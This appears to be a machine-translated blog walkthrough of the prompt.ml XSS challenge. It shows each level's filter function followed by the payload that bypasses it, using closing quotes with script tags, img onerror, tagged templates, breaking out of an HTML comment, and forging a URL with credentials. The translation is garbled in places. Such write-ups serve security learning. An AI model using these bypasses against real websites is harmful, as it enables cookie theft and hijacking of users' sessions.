Some time ago the Internet to see a web site , under the curious looked into. Victory condition is that you enter a string, allowed to call prompt(1). Found that there are a lot of things unexpected, I am finally laid to come here to talk about XSS.
XSS principle
A malicious attacker to insert malicious Web page using Script code, when a user browsing the page, embedded inside a Web Script code is executed, so as to achieve the purpose of malicious users.
XSS common scenario
Some private blog, the attacker malicious comments, pop-up alert, this is a joke at best. But if it is stealing the cookie , abnormal submit a request , which is more uncomfortable.
prompt(1)
chrome version 62.0.3202.75 (official version) (64)
function escape(input) { // warm up // script should be executed without user interaction return '<input type="text" value="' + input + '">'; }
First
it was a appetizer, did not do any checking, this undefended now very low. He values directly into the fight string to form a the DOM the INPUT label , that label as long as we closed out the right can be called up. "><script>prompt(1)</script>, Spell out the string <input type="text" value=""><script>prompt(1)</script>">, which is equivalent to insert our code.
function escape(input) { // tags stripping mechanism from ExtJS library // Ext.util.Format.stripTags var stripTagsRE = /<\/?[^>]+>/gi; input = input.replace(stripTagsRE, ''); return '<article>' + input + '</article>'; }
The second
of this difficulty has been raised, and /<\/?[^>]+>/gimatch <>标签everything in, such as input <script>prompt(1)</script>after the conversion occurs prompt(1), the contents inside label is replaced. So we went to try this label is not closed, so the browser yourself to fault tolerance. <img src onerror="prompt(1);" The method by imgloading srcfailed calls onerrorideas.
function escape(input) { // v-- frowny face input = input.replace(/[=(]/g, ''); // ok seriously, disallows equal signs and open parenthesis return input; }
A third

of this pit a little bit /[=(]/gto the so = number and (number are replaced, so we try to call when you can not use these things. The method used by 模板字符串the 标签模板, the ES6 features. <Script> prompt`1` </ script> it appears we write it, but why does not it take effect? the following chart can be seen, so the string is passed, it is not judged by, so we have to adapt <Script> prompt.call ${1}</ Script> , so that you can run through verified. (in the words of markdown how to write `` `` inside)
function escape(input) { // filter potential comment end delimiters input = input.replace(/->/g, '_'); // comment the input to avoid script execution return '<!-- ' + input + ' -->'; }
The fourth
this appears to be the content you write are placed inside the html comment statements, and with /->/gthe replacement of one. I think the program conditional comments, but IE conditional comment this is something we have not tested before. --!><img src onerror="prompt(1);" Using this can be turned off
function escape(input) { // make sure the script belongs to own site // sample script: http://prompt.ml/js/test.js if (/^(?:https?:)?\/\/prompt\.ml\//i .test(decodeURIComponent(input))) { var script = document.createElement('script'); script.src = input; return script.outerHTML; } else { return 'Invalid resource.'; } }
The fifth
this is by forging url, we are using to access with a user name, URL password-protected to forge. http://prompt.ml%2f@urlurl is referenced by a network address js, content prompt (1). Originally wanted to try data:text/html,<html><script>prompt(1)</script></html>but did not succeed, then javascript:;and about:blankdid not pass, very lost.
function escape(input) { // apply strict filter rules of level 0 // filter ">" and event handlers input = input.replace(/>|on.+?=|focus/gi, '_'); return '<input value="' + input + '" type="text">'; }
The sixth />|on.+?=|focus/gireplaced >, onxxxx=and focus. Through a special type input type.
`" of the type Image src = onerror
= "prompt (1)`